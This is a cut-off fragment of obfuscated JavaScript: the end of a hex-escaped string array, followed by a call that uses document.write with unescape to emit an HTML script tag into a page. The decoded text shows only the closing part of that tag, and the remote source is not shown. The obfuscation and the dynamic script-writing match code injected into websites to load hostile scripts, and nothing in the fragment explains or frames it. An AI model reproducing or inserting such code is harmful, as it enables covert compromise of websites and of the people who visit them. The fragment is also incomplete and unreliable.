\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x37\x25\x33\x30\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0x1445[1]](unescape(_0x1445[0]))}